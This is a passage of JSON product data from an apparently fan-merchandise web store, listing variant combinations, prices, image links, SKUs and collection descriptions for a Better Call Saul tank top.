price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":410,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Better Call Saul Tank Tops - It\u0027S All Good, Man! Classic Tank Top TP0709"},"description":{"en":"\u003Cp\u003EOur favorite authorized lawyer\u003C\/p\u003E\n"},"short_description":{"en":""}},"brand":null,"created_at":"2025-06-27T09:25:34.000000Z","updated_at":"2025-06-30T04:07:29.000000Z","deleted_at":null,"brand_id":null,"meta":{"id_woo":2972,"combination_id":"19"},"source":null,"id_source":null,"media":[{"id":4273,"model_type":"product","model_id":410,"uuid":"6ed591be-896b-471d-9f49-d8fdedef76ee","collection_name":"images","name":"8169218_0-20","file_name":"8169218_0-20.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32788,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":5122},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T09:25:35.000000Z","updated_at":"2025-06-27T09:25:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/4273\/8169218_0-20.jpg","preview_url":""},{"id":4290,"model_type":"product","model_id":410,"uuid":"1bd03694-0b05-409d-986b-51fa49ad55da","collection_name":"images","name":"8169218_0-21","file_name":"8169218_0-21.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":45991,"manipulations":[],"custom_properties":{"image_id_woo":5123},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":2,"created_at":"2025-06-27T09:25:37.000000Z","updated_at":"2025-06-27T09:25:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/4290\/8169218_0-21.jpg","preview_url":""},{"id":4302,"model_type":"product","model_id":410,"uuid":"1a4669d7-f24b-4bf6-918e-24c4584992e3","collection_name":"images","name":"8169218_0-22","file_name":"8169218_0-22.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48258,"manipulations":[],"custom_properties":{"image_id_woo":5124},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":3,"created_at":"2025-06-27T09:25:38.000000Z","updated_at":"2025-06-27T09:25:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/4302\/8169218_0-22.jpg","preview_url":""},{"id":4312,"model_type":"product","model_id":410,"uuid":"749943cd-4a84-4745-b792-2f37732f1eb4","collection_name":"images","name":"8169218_0-23","file_name":"8169218_0-23.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":30230,"manipulations":[],"custom_properties":{"image_id_woo":5125},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":4,"created_at":"2025-06-27T09:25:40.000000Z","updated_at":"2025-06-27T09:25:41.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/4312\/8169218_0-23.jpg","preview_url":""}],"prices":[{"id":4176,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4173,"price":{"value":2150,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","laravel_through_key":410,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":4173,"product_id":410,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS65722-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":4182,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4178,"price":{"value":2150,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","laravel_through_key":410,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":4178,"product_id":410,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS65722-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":4183,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4184,"price":{"value":2150,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","laravel_through_key":410,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":4184,"product_id":410,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS65722-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}},{"id":4185,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4185,"price":{"value":2150,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","laravel_through_key":410,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2025-06-26T09:16:05.000000Z","updated_at":"2025-06-26T09:16:05.000000Z"},"priceable":{"id":4185,"product_id":410,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS65722-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:25:56.000000Z","updated_at":"2025-06-27T09:25:56.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}}],"thumbnail":{"id":4273,"model_type":"product","model_id":410,"uuid":"6ed591be-896b-471d-9f49-d8fdedef76ee","collection_name":"images","name":"8169218_0-20","file_name":"8169218_0-20.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":32788,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":5122},"generated_conversions":{"large":true,"medium":true,"small":true},"responsive_images":[],"order_column":1,"created_at":"2025-06-27T09:25:35.000000Z","updated_at":"2025-06-27T09:25:37.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/bettercallsaul.shop\/media\/4273\/8169218_0-20.jpg","preview_url":""},"collections":[{"id":126,"collection_group_id":1,"_lft":118,"_rgt":119,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Tank Tops"},"description":{"en":"Better Call Saul Tank Tops in Better Call Saul Shop This article will cover a new type of product that is sure to appeal to your taste in fashion. Better Call Saul Tank Tops from Better Call Saul Shop will have you looking good without the need for too much effort!"}},"sort":"custom","created_at":"2025-06-27T09:14:22.000000Z","updated_at":"2025-06-27T09:14:22.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":410,"collection_id":126,"position":1,"created_at":"2025-06-27T09:25:35.000000Z","updated_at":"2025-06-27T09:25:35.000000Z"},"ancestors":[{"id":74,"collection_group_id":1,"_lft":111,"_rgt":120,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Workout Gear"},"description":{"en":"Better Call Saul Workout Gear is a full line of quality gym apparel, designed to help you look and feel your best while you hit the gym. We are the only company using custom printing techniques to produce workout gear. What gear do you need for your next workout? Better Call Saul Shop has a variety of great health and fitness products to make your workouts more efficient and effective. This article will introduce you to some of the best workout gear on the site, as well as share some quick tips for staying healthy in the gym."}},"sort":"custom","created_at":"2025-06-27T09:14:21.000000Z","updated_at":"2025-06-27T09:14:21.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":87,"language_id":1,"element_type":"collection","element_id":74,"slug":"better-call-saul-workout-gear","default":true,"created_at":"2025-06-27T09:14:21.000000Z","updated_at":"2025-06-27T09:14:21.000000Z"}},{"id":126,"collection_group_id":1,"_lft":118,"_rgt":119,"parent_id":74,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Tank Tops"},"description":{"en":"Better Call Saul Tank Tops in Better Call Saul Shop This article will cover a new type of product that is sure to appeal to your taste in fashion. Better Call Saul Tank Tops from Better Call Saul Shop will have you looking good without the need for too much 